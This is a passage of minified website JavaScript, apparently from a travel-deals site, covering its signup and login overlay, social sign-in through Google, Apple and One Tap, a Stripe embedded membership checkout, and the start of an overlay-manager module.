g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return 